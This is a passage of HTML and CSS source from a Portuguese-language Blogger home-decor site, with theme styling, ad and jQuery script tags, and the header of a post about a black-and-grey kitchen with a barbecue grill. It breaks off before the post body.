ul.roma-widget li:first-child a .post-title h6 {
padding: 0 0 0 25px;
}
.post-date {
font-size: 11px;
font-weight: 300;
text-transform: uppercase;
font-family: 'Montserrat', sans-serif;
color: #B7B7B7;
margin-top: 7px;
}
.box-title h2 span {
position: relative;
display: inline-block;
font-size: 14px;
font-weight: 900;
text-transform: uppercase;
letter-spacing: 2px;
background-color: #fff;
padding: 0 10px 0 0;
z-index: 1;
color: #000;
}
.box-title h2:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #eee;
top: 5px;
z-index: 0;
}
.box-title h2 {
position: relative;
margin: 0 0 30px;
}
.cmmwidget li .avatarImage{position:relative;overflow:hidden;padding:0}
.cmmwidget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;overflow:hidden;margin:0;padding:10px 0}
.cmmwidget li span{margin-top:4px;color:#aaa;display:block;font-family:'Open Sans',sans-serif,sans-serif;line-height:1.3em;text-transform:lowercase;font-size:12px;font-weight:400}
.avatarRound{width:45px;height:45px}
img.rc-img{width:100%}
.cmmwidget a{color:#222;position:relative;font-size:14px;text-transform:capitalize;display:block;overflow:hidden;font-weight:500}
.cmmwidget a:hover{color:#454545}
.cmmwidget{list-style:none;padding:0}
.cmmwidget li .avatarImage{float:left;margin:0 10px 0 0}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-weight:700;letter-spacing:1px;font-size:13px}
.post-nav li strong i{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li.previous a strong:before,.post-nav li.next a strong:after{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400}
.post-nav li.previous a strong:before{content:"\f104";margin-right:8px}
.post-nav li.next a strong:after{content:"\f105";margin-left:8px}
ul.post-nav{background-color:#FFF;border-top:1px dotted #f0f0f0;display:block;width:100%;overflow:hidden;    margin: 30px 0 0;}
.post-nav li a{color:#222;line-height:1.33;display:block;padding:15px 0 0;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li:hover a{color:#454545}
ul.post-nav span{font-size: 13px;
font-weight: 400;
padding: 10px 5px 10px 0;
display: block;
color: #000;
font-size: 15px!important;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
line-height: 18px;0}
.post-nav .previous{float:left;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right;padding-left:10px;box-sizing:border-box}
h2{margin:0}
.footer-column .roma-widget li{overflow:hidden;border-bottom:1px solid #eee;padding:10px 0}
#footer-wrapper{background-color:#000;}
#footer{display:block;overflow:hidden;width:100%;border-bottom: 1px solid #0e0e0e;}
.footer-sections{overflow:hidden;margin:0 auto;padding:25px 0}
.sect-left{display:inline-block;float:left;width:31.33%;margin-right:3%}
.sect-left .widget:nth-child(2){margin-top:15px}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget-title{position:relative;margin-bottom:10px;}
.sect-left h2{
color: #fff;
margin-bottom: 8px;
font-family: 'Montserrat',sans-serif;
position: relative;
display: inline-block;
font-size: 13px;
font-weight: 900;
text-transform: uppercase;
letter-spacing: 2px;
padding: 0 10px 0 0;
z-index: 1;
}
.sect-left h2 a{color:#fff}
.sect-left .PopularPosts ul li a,.sect-left .cmmwidget a,.sect-left .roma-widget .wrp-titulo a{color:#fff}
.sect-left .roma-widget li{overflow:hidden;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .roma-widget li:first-child{padding-top:0}
.sect-left .roma-widget .wrp-titulo a:hover,.sect-left .PopularPosts ul li a:hover,.sect-left .cmmwidget a:hover{color:#454545}
.footer-wrapper{background-color:rgba(0,0,0,0.24);color:#aaa;display:block;overflow:hidden;padding:15px 0 13px;width:100%}
.footer-wrapper .footer-sec{margin:0 auto}
.footer-wrapper .copyright{font-size:12px}
.footer-wrapper .copyright a{color:#fff}
.footer-wrapper .copyright a:hover{color:#454545}
.footer-wrapper #social-footer{float:right;position:relative;display:block;margin-right:-12px}
.footer-wrapper #social-footer ul{overflow:hidden}
.footer-wrapper #social-footer ul li{display:block;float:left;margin-right:10px;margin-left:10px}
.footer-wrapper #social-footer ul li a{display:block;float:left;text-decoration:none;color:#aaa}
.footer-wrapper #social-footer ul li a:hover{color:#454545}
.footer-wrapper #social-footer ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.footer-wrapper a:active,.footer-wrapper #social-footer ul li a:active{color:#454545}
#social-footer .facebook:before{content:"\f230"}
#social-footer .twitter:before{content:"\f099"}
#social-footer .gplus:before{content:"\f0d5"}
#social-footer .rss:before{content:"\f09e"}
#social-footer .vimeo:before{content:"\f27d"}
#social-footer .youtube:before{content:"\f167"}
#social-footer .skype:before{content:"\f17e"}
#social-footer .stumbleupon:before{content:"\f1a4"}
#social-footer .tumblr:before{content:"\f173"}
#social-footer .vine:before{content:"\f1ca"}
#social-footer .stack-overflow:before{content:"\f16c"}
#social-footer .linkedin:before{content:"\f0e1"}
#social-footer .dribbble:before{content:"\f17d"}
#social-footer .soundcloud:before{content:"\f1be"}
#social-footer .behance:before{content:"\f1b4"}
#social-footer .digg:before{content:"\f1a6"}
#social-footer .instagram:before{content:"\f16d"}
#social-footer .pinterest:before{content:"\f0d2"}
#social-footer .delicious:before{content:"\f1a5"}
#social-footer .codepen:before{content:"\f1cb"}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-address{border:1px solid #333;background-color:#222;color:#ddd}
.sect-left .FollowByEmail .widget-content{background-color:#222}
.sect-left .FollowByEmail .widget-content:before{color:#ddd}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#333}
.sect-left #ArchiveList select{border:1px solid #272727;background-color:#222;color:#ddd}
.sect-left #ArchiveList select option{color:#ddd}
.sect-left .cloud-label-widget-content span a{color:#ddd;background-color:#101010}
.sect-left .cloud-label-widget-content span a:hover{color:#999;}
#back-to-top{    color: #fff;background:#000;
padding: 7px 10px;
font-size: 14px;
text-align: center;
border: 3px solid #000;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#back-to-top:hover{transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
.back-to-top{position:fixed!important;    bottom: 70px;
right: 34px;
z-index: 999;
width: 40px;z-index:9999}
div#hague_widget_social-2 li {
padding: 0px;
}
.social-media-widget ul {
border-top: 1px solid #eee;
border-bottom: 1px solid #eee;
border-right: 1px solid #eee;
}
.social-media-widget ul li~li {
border-top: 1px solid #eee;
}
.social-media-widget ul li a{
display: block;
font-size: 9px;
font-family: 'Montserrat', sans-serif;
font-weight: 500;
letter-spacing: 0.3px;
text-transform: uppercase;
text-decoration: none;
color: #000;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.social-media-widget ul li a i{
position: relative;
display: inline-block;
font-size: 12px;
width: 40px;
height: 40px;
text-align: center;
line-height: 42px;
margin: 0 10px 0 0;
z-index: 1;
border-right: 1px solid #eee;
border-left: 1px solid #eee;
}
.social-media-widget ul li a span{
display: inline-block;
float: right;
font-size: 9px;
text-transform: uppercase;
margin: 0 30px 0 0;
line-height: 40px;
}
.social-media-widget ul li a.facebook:hover{
background-color: #3b5998;
color:#fff;
}
.social-media-widget ul li a.twitter:hover{
background-color: #00aced;
color:#fff;
}
.social-media-widget ul li a.dribble:hover{
background-color: #ed689b;
color:#fff;
}
.social-media-widget ul li a.linkedin:hover{
background-color: #0077b5;
color:#fff;
}
.social-media-widget ul li a.flickr:hover{
background-color: #ff0084;
color:#fff;
}
.social-media-widget ul li a.tumblr:hover{
background-color: #3d5a70;
color:#fff;
}
.social-media-widget ul li a.vimeo:hover{
background-color: #1ab7ea;
color:#fff;
}
.social-media-widget ul li a.youtube:hover {
background-color: #dd1a2a;
color:#fff;
}
.social-media-widget ul li a.instagram:hover{
background-color: #000;
color:#fff;
}
.social-media-widget ul li a.google:hover{
background-color: #dd4b39;
color:#fff;
}
.social-media-widget ul li a.foursquare:hover,
.sidebar-social ul li a.foursquare:hover {
background-color: #f94877;
color:#fff;
}
.social-media-widget ul li a.pinterest:hover {
background-color: #cb2027;
color:#fff;
}
.social-media-widget ul li a.deviantart:hover{
background-color: #04cc47;
color:#fff;
}
.social-media-widget ul li a.behance:hover{
background-color: #005cff;
color:#fff;
}
.social-media-widget ul li a.facebook:hover i,
.social-media-widget ul li a.twitter:hover i,
.social-media-widget ul li a.dribbble:hover i,
.social-media-widget ul li a.linkedin:hover i,
.social-media-widget ul li a.flickr:hover i,
.social-media-widget ul li a.tumblr:hover i,
.social-media-widget ul li a.vimeo:hover i,
.social-media-widget ul li a.youtube:hover i,
.social-media-widget ul li a.instagram:hover i,
.social-media-widget ul li a.google:hover i,
.social-media-widget ul li a.foursquare:hover i,
.social-media-widget ul li a.pinterest:hover i,
.social-media-widget ul li a.deviantart:hover i,
.social-media-widget ul li a.behance:hover i{
border-color: #fff;
}
.cmm-tabs.simplyTab {
border: 1px solid #eee;
padding: 25px;
margin-top: 30px;
}
span.reading-time {
position: relative;
display: inline-block;
font-size: 11px;
font-weight: 300;
text-transform: uppercase;
font-family: 'Montserrat', sans-serif;
color: #757575;
}
a.timestamp-link:after {
content: "-";
margin: 0 6px 0 8px;
}
span.uk-date {
color: #B7B7B7;
}
.footerwidget .widget h2 {
display: block;
position: relative;
text-align: center;
}
div#footer-instagram {
position: relative;
left: 190px;
margin-top: 80px;
width:50%;
padding: 0px 100px 50px 100px;
}
.my-insta-box {
position: absolute;
z-index: 99;
opacity: 0.95;
padding: 10px;
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
margin-bottom: 14px;
}
a.btn-style {
background: rgb(255, 255, 255);
padding: 10px 20px;
color: #000;
}
div#footer-instagram h2 {
display: none;
}
#instafeed{width:100%;display:block;margin:0;padding:0;line-height:0;}
#instafeed img{height:auto;width:100%}
#instafeed a{padding:0;margin:0;display:inline-block;position:relative}
#instafeed li{width:12.5%;float:left;padding:0!important;    -webkit-transition: all ease-in-out .5s;
-moz-transition: all ease-in-out .5s;
-ms-transition: all ease-in-out .5s;
-o-transition: all ease-in-out .5s;
transition: all ease-in-out .5s;list-style: none;}
#instafeed .insta-likes{width:100%;height:100%;margin-top:-100%;opacity:0;text-align:center;letter-spacing:1px;background:rgba(255,255,255,0.4);position:absolute;text-shadow:2px 2px 8px #fff;font:normal 400 11px Montserrat,sans-serif;color:#222;line-height:normal;transition:all .35s ease-out;-o-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-webkit-transition:all .35s ease-out}
#instafeed a:hover .insta-likes{opacity:1}
.group-share.pull-right li span {
font-family: Istok Web,sans-serif;
color: #4F5152;
text-transform: uppercase;
font-size: 12px;
/* line-height: 1px; */
letter-spacing: 0.8px;
}
/*---Flicker Image Gallery-----*/
.flickr_plugin {
width: 100%;
}
.flickr_badge_image {
float: left;
height: 68px;
margin: 8px 5px 0px 5px;
width: 62px;
}
.flickr_badge_image a {
display: block;
}
.flickr_badge_image a img {
display: block;
width: 100%;
height: auto;
-webkit-transition: opacity 100ms linear;
-moz-transition: opacity 100ms linear;
-ms-transition: opacity 100ms linear;
-o-transition: opacity 100ms linear;
transition: opacity 100ms linear;
}
.flickr_badge_image a img:hover {
opacity: .5;
}
/********************************/
/*** Rodape creditos ***/
/********************************/
#rodape-creditos {
color:#404040;
background:#000;
border-top:7px solid #000;
border-bottom:3px solid #000;
margin:0px 0px 0px;
line-height: 1.4em;
}
#rodape-creditos a:link {
color:#666;
text-decoration:none;
outline:0px solid #FFFFFF;
font-family: Open Sans;
font-size: 11px;
font-weight:normal;
letter-spacing:0px;
}
#rodape-creditos a:visited {
color:#404040;
text-decoration:none;
outline:0px solid #FFFFFF;
}
#rodape-creditos a:hover {
color:#666;
text-decoration:none;
outline:0px solid #FFFFFF;
}
/********************************/
/*** Formulario contato ***/
/********************************/
.contact-form-name,.contact-form-email,.contact-form-email-message,.contact-form-widget{
max-width:none;
margin-bottom:15px;
font-size: 11px;
color:#696969;
padding:5px
font-family: Open Sans;
}
.contact-form-name:focus,.contact-form-email:focus,.contact-form-email-message:focus{
border:0;
box-shadow:none
}
.contact-form-name:hover,.contact-form-email:hover,.contact-form-email-message:hover {
border:0
}
.contact-form-button-submit:hover{
background-color:   #616161;
background-image:none;
border:0
}
.contact-form-name, .contact-form-email, .contact-form-email-message {
border: 0;
border: 0;
background-color:     #242424;
color: #fff;
width: 100%;
margin-top: 5px;
margin-bottom: 5px;
padding: 20px 10px;
}
.contact-form-button-submit {
border: 0;
background-image: none;
background-color: none;
cursor: pointer;
font: $(body.font);
font-style: normal;
font-weight: 400;
display: block;
padding: 20px 20px;
margin-top: 12px;
border-radius: 20px;
-moz-border-radius: 20px;
-webkit-border-radius: 20px;
float: right;
color: #b0b0b0;
font-size: 12px;
line-height: 1px;
text-transform: uppercase;
background-color:    #242424;
border-radius: 30px;
-moz-border-radius: 30px;
-webkit-border-radius: 30px;
}
#ContactForm2{
display:none!important;
}
#HTML4{
font-family: 'Open Sans', sans-serif;
font-size: 20px;
font-weight: 900;
font-weight: bold;
color: #000;
text-align: left;
letter-spacing: 1px;
line-height:20px
}
/********************************/
/*** Marcadores Personalizados ***/
/********************************/
/* Dropdown Label */
.dropmedown select {
outline: none;
cursor: pointer;
font-family:"Open Sans", sans-serif;
text-transform: uppercase;
font-size: 13px;
font-weight: bold;
}
.dropmedown {
display: inline-block;
position: relative;
overflow: hidden;
width: 100%;
background: #111;
border: 0px solid transparent;
border-radius: 0px;
height: 56px;
line-height: 55px;
color: #fff;
}
.dropmedown:before,
.dropmedown:after {
content: '';
position: absolute;
z-index: 2;
top: 21px;
right: 12px;
width: 0;
height: 0;
line-height: 36px;
border: 5px dashed;
border-color: #fff transparent;
pointer-events: none;
}
.dropmedown:before {
border-bottom-style: solid;
border-top: none
}
.dropmedown:after {
margin-top: 10px;
border-top-style: solid;
border-bottom: none
}
.dropdown-select {
position: relative;
width: 100%;
margin-top: 0px;
padding: 6px 8px 6px 10px;
height: 36px;
line-height: 18px;
font-size: 12px;
color: #fff;
text-shadow: 0 0px #111;
background: #111;
background: rgba(0, 0, 0, 0)!important;
border: 0;
border-radius: 0;
-webkit-appearance: none
}
.dropdown-select>option {
margin: 3px;
padding: 6px 8px;
text-shadow: none;
background: #111;
outline: none;
border: 0;
border-radius: 0px;
cursor: pointer;
}
/********************************/
/*** Menu com Logotipo***/
/********************************/
/* header */
.header {
margin-TOP: -10px;
background-color: #fff;
box-shadow:  ;
position: fixed;
width: 100%;
z-index: 3;
border-bottom: 2px solid #EEEEEE;
}
.header ul {
margin-TOP: 0px;
padding: 0px 0px 0px  0px;
list-style: none;
overflow: hidden;
background-color: #fff;
}
.header li a {
margin-TOP: 2px;
display: block;
padding: 20px 20px;
border-right: 1px solid #f4f4f4;
text-decoration: none;
color: #000;
font-family: 'Open Sans', sans-serif;
font-size:11px;
font-weight:bold;
letter-spacing:0.1em;
text-transform:uppercase;
}
.header li a:hover,
.header .menu-btn:hover {
background-color: #f4f4f4;
}
.header .logo {
margin-TOP: 16px;
margin-left: 80px;
float: left;
width: 250px;
height: 32px;
background: url( https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjx7rern9AVZKK9qoKMgop3uSpZBgLQsC7Xd0IKOg8N68lb3itGJLUhRvi5ofVWQ-xHV0mRhxCCiF7CR1aQzaEnxfSFQeIbkCJ_p1NH6YNBZsfCd1olJ7JKJArDtHtQgjf1rSj2dUsoz9w/s1600/LOGO+DECOR+2019.png ) no-repeat center;
display: block;
padding: 0px 20px;
text-decoration: none;
}
.texto {
color:#616161;
text-decoration:none;
outline:0px solid #FFFFFF;
font-family: 'Raleway', sans-serif;
font-size: 10px;
font-weight:normal;
letter-spacing:0.2em;
float:left;
margin-top:25px;
margin-left:160px;
text-transform:uppercase;
}
@media screen and (max-width: 960px){
.texto {
display:none !important;
}
}
@media screen and (max-width: 800px){
.texto {
display:none !important;
}
}
@media (max-width:768px) {
.texto {
display:none !important;
}
}
/* menu */
.header .menu {
clear: both;
max-height: 0;
transition: max-height .2s ease-out;
}
/* menu icon */
.header .menu-icon {
cursor: pointer;
display: inline-block;
float: right;
padding: 28px 20px;
position: relative;
user-select: none;
}
.header .menu-icon .navicon {
background: #333;
display: block;
height: 2px;
position: relative;
transition: background .2s ease-out;
width: 18px;
}
.header .menu-icon .navicon:before,
.header .menu-icon .navicon:after {
background: #333;
content: '';
display: block;
height: 100%;
position: absolute;
transition: all .2s ease-out;
width: 100%;
}
.header .menu-icon .navicon:before {
top: 5px;
}
.header .menu-icon .navicon:after {
top: -5px;
}
/* menu btn */
.header .menu-btn {
display: none;
}
.header .menu-btn:checked ~ .menu {
max-height: 240px;
}
.header .menu-btn:checked ~ .menu-icon .navicon {
background: transparent;
}
.header .menu-btn:checked ~ .menu-icon .navicon:before {
transform: rotate(-45deg);
}
.header .menu-btn:checked ~ .menu-icon .navicon:after {
transform: rotate(45deg);
}
.header .menu-btn:checked ~ .menu-icon:not(.steps) .navicon:before,
.header .menu-btn:checked ~ .menu-icon:not(.steps) .navicon:after {
top: 0;
}
/* 48em = 768px */
@media (min-width: 48em) {
.header li {
float: left;
}
.header li a {
padding: 20px 30px;
}
.header .menu {
clear: none;
float: right;
max-height: none;
}
.header .menu-icon {
display: none;
}
}
@media all and (min-width: 1024px) {
.header .logo {
margin-TOP: 16px;
margin-left: 70px;
float: left;
}
}
@media all and (min-width: 801px) {
.header .logo {
margin-TOP: 18px;
margin-left: 70px;
float: left;
}
}
@media all and (min-width: 533px) and (max-width: 800px) {
.header .logo {
margin-TOP: 16px;
margin-left: 70px;
float: left;
}
}
@media all and (min-width: 320px) and (max-width: 532px) {
.header .logo {
margin-TOP: 16px;
margin-left: 0px;
float: left;
}
}
@media all and (max-width: 319px) {
.header .logo {
margin-TOP: 16px;
margin-left: 0px;
float: left;
}
}

--></style>
<script>
  window.console = window.console || function(t) {};
</script>
<script>
  if (document.location.search.match(/type=embed/gi)) {
    window.parent.postMessage("resize", "*");
  }
</script>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper{padding:0;width:1000px}
body#layout .section h4{color:#171717!important}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .tn-right{height:auto}
body#layout .social-area{margin:0;width:100%}
body#layout .header-content,body#layout #header-blog{float:left;width:100%;height:auto;padding:0}
body#layout .header-logo,body#layout .header-ads{height:auto}
body#layout .header-logo{width:30%;    margin: 0 auto;padding:0}
body#layout .header-ads{width:70%;margin:0}
body#layout .header-random{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #menu{display:block}
body#layout #content-wrapper{margin:0 auto}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout #feat-sec .widget-content{display:block}
body#layout #ads-home{width:auto;max-height:none;margin-bottom:0}
body#layout #sidebar_tabs:before{content:"Sidebar Tabs";color:#fff;font-family:"Roboto", sans-serif;font-size:18px;margin-bottom:5px;display:block}
body#layout .sidebar-wrapper{float:right;width:30%;margin:0;padding:0}
body#layout #sidebar_tabs{overflow:hidden;background-color:#FFBA00;padding:10px;margin-bottom:10px;box-sizing:border-box}
body#layout .sidebar-wrapper .layout-widget-description{display:none}
body#layout #sidebar_tabs .tab-opt{padding:0;float:left}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:28%;float:left}
body#layout #social-footer{width:30%;float:right}
body#layout .header-menu li.home-child,body#layout .uk-search-header,body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #unwanted{display:none!important}
#layout:before {    content: 'This is the property of ThemeXpose.com';
text-transform: uppercase;
font-size: 20px;
color: #999;
margin: 0 0 20px 0;
display: inline-block;
font-weight: 700;
padding: 20px;
font-family: sans-serif;
border: 4px double #FD856E;}
/*------Layout (end)----------*/
--></style>
<style>

.item .post, .static_page .post {
    padding: 25px;
    border: 1px solid #eee;
}
#main-wrapper {
    float: left;
    overflow: hidden;
    width: 775px;
    word-wrap: break-word;
}
  </style>
<style type='text/css'>
/*----Responsive Design----*/
@media all and (min-width: 1024px) {
#rodape-creditos {
font-size:1.0em;
}
}
@media all and (min-width: 801px) {
#rodape-creditos {
font-size:1.0em;
}
}
@media all and (min-width: 533px) and (max-width: 800px) {
#rodape-creditos {
font-size:1.0em;
}
}
@media all and (min-width: 320px) and (max-width: 532px) {
#rodape-creditos {
font-size:1.0em;
}
}
@media all and (max-width: 319px) {
#rodape-creditos {
font-size:1.0em;
}
}





@media only screen and (max-width: 1060px) {
#outer-wrapper{max-width:100%;box-shadow:none}
.row{width:96%}
.header-logo{max-width:200px}
#main-wrapper{
width:67%
}
.sidebar-wrapper{
width:30%
margin-top:50px
}
.back-to-top{display:none}
.post-detail {
    background-color: #fff;
    padding: 10px;
      margin-left: 0;}
    article.my-wrapz{width:100%}
}
@media only screen and (max-width: 979px) {
#header-blog{
padding:15px 0
margin-top:20px;
}
#header-blog,.header-content{height:auto}
.header-logo{width:auto;float:none;margin:0 auto 15px}
.header-logo img{margin:0 auto}
.header-ads{float:none;margin:0 auto}
.header-menu{width:50%;overflow:hidden}
#nav,.header-menu li.home-child{display:none}
.nav-menu .selectnav{display:block!important}
.nav-wrapper{padding-left:10px}
#content-wrapper{margin:15px auto}
#main-wrapper{width:100%}
.uk-featured-post{margin-bottom:15px}
#ads-home{margin:0 auto 20px}
.sidebar-wrapper{
float:left;
width:100%;
margin-top:50px
}
.item .sidebar-wrapper{padding-top:10px}
.footer-sections{padding:15px 0 10px}
.sect-left{width:100%;margin-right:0;margin-bottom:20px}
.sect-left:last-child{margin-bottom:0}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}
}
@media only screen and (max-width: 767px) {
.tm-menu{width:20%}
#nav1{display:none}
#selectnav2{background-color:#292929;height:22px;line-height:22px;padding:2px 5px;font-size:12px;box-sizing:border-box;margin-top:17px}
.selectnav{display:block}
.uk-search-header{display:none}
}
@media only screen and (max-width: 620px) {
.uk-featured-post .uk-column1{width:100%;padding-right:0}
.uk-column1 .uk-post-caption{padding:0;float:left}
.uk-featured-post .uk-column2{float:right;width:100%;margin-top:15px}
.uk-featured-post .uk-column2 .item2{float:left;width:48.5%;margin-bottom:0}
.uk-featured-post .uk-column2 .item3{float:right;width:48.5%}
.index article,.archive article{float:left}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{width:100%;height:250px;margin-right:0;margin-bottom:15px;float:left}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{padding:10px 0}
.item .post-title,.static_page .post-title{font-size:24px;line-height:1.4em}
.share-art a{padding:0}
.share-art span{display:none}
.share-art i.fa{margin-right:0!important}
}
@media only screen and (max-width: 480px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:220px}
.uk-featured-post .uk-column2 .item2{width:100%}
.uk-featured-post .uk-column2 .item3{float:left;width:100%;margin-top:15px}
.breadcrumbs{line-height:1.5em}
.post h2 a,.item .post-title,.static_page .post-title{font-size:22px}
.related li{width:100%;margin:10px 0 0}
.related li:first-child{margin-top:0}
.cmm-tabs-header h3{font-size:10px}
.sect-left{margin-bottom:15px}
.footer-wrapper #social-footer{margin-right:0;width:100%;text-align:center}
.footer-wrapper #social-footer ul li{display:inline-block;float:none}
.footer-wrapper .copyright{text-align:center;float:left;width:100%;margin-top:5px}
}
@media only screen and (max-width: 340px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.cmm-tabs-header .wrap-tab a{padding:0 7px}
.cmm-tabs.simplyTab .wrap-tab li a{letter-spacing:0}
.footer-sections{padding:15px 0 10px}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
}
@media only screen and (max-width: 300px) {
.tm-menu{width:100%}
.social-area{display:none}
.header-logo{float:none;text-align:center;margin:0 auto;min-width:inherit}
.header-ads{display:none}
.header-menu{width:100%}
.nav-wrapper{padding:0 10px}
#selectnav1{width:100%}
.header-random{display:none}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:160px}
.uk-column1 .uk-post-title,.post h2 a{font-size:18px}
.retitle{margin-bottom:10px}
.item .post-title,.static_page .post-title{font-size:20px}
.error-item{font-size:120px}
.cmm-tabs-header{overflow:hidden}
.cmm-tabs.simplyTab .wrap-tab{float:left}
.cmm-tabs-header .wrap-tab li{float:left;display:inline-block;margin-left:0!important;margin-right:10px;margin-bottom:2px}
.cmm-tabs-header .wrap-tab li:last-child{margin-right:0}
.cmm-tabs.simplyTab .wrap-tab li a{padding:2px 7.55px}
.cmm-tabs-header h3,.sidebar-wrapper,#footer{display:none}
.footer-wrapper #social-footer ul li,.footer-wrapper #social-footer ul li a{margin:0 5px}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script src="//code.jquery.com/jquery-2.1.4.min.js"></script>
<script>
$(document).ready(function(){
                               $('.nav_bar').click(function(){
                                               $('.navigation').toggleClass('visible');
                                               $('body').toggleClass('opacity');
                               });
                });
</script>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-9020110162234176",
          enable_page_level_ads: true
     });
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7252812744674404734&amp;zx=f89bb099-aec2-455c-baef-b4f3ba1585c9' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7252812744674404734&amp;zx=f89bb099-aec2-455c-baef-b4f3ba1585c9' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-1922558625057617 -->

</head>
<body class='item'>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 no-items section' id='menu1' name='Top Navigation'>
</div>
</div>
<div class='tn-right'>
<div class='social-area'>
<div class='social-top no-items section' id='social-top' name='Social Top'>
</div>
</div>
</div>
</div>
</div>
<header class='header'>
<a class='logo' href='https://decorsalteada.blogspot.com'>
</a>
<input class='menu-btn' id='menu-btn' type='checkbox'/>
<label class='menu-icon' for='menu-btn'><span class='navicon'></span></label>
<div class='texto'>
 Network   Decoração  Arquitetura   Construção</div>
<ul class='menu'>
<li><a href='#work'>Entrar</a></li>
<li><a href='#about'> Cadastrar Projeto</a></li>
</ul>
</header>













<div id="outer-wrapper" class="item">


 










 <div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='no-items section' id='logo_blog' name='Logo'></div>
</div>
<div class='foot section' id='coluna-adsense'><div class='widget AdSense' data-version='1' id='AdSense2'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- decorsalteada_coluna-adsense_AdSense2_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1922558625057617"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="2696174237"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='clear'></div>
<div class='clear'></div>
<div class='main section' id='main' name='Main Wrapper'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post' data-file='https://www.decorsalteado.com/2020/03/cozinha-preta-e-cinza-com-churrasqueira.html' data-target='article'>

              <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
              <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhRq0EWcJwgyi-tSnKSZ9NAxdRUNKPrS4OzS6FejcBvsLRnldpYVNkCs4FUX9b881Dhf6sbnnJMcxWEhq2a_XhsdLUhiR1mLW_Nxfx7BHqQgu8Oo460k0e6awx3oN8qi79f7o7i9AL-Ofo/s1600/cozinha-espaco-gourmet-preta-cinza-churrasqueira-bancada-granito-porcelanato-decor-salteado-1.png' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div class='post-header'>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Cozinha preta e cinza com churrasqueira e ilha em granito e porcelanato - linda!
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
<span class='reading-time'><div class='eta'></div>Read</span>
</span>
</div>
</div>
<article class='my-wrapz'>
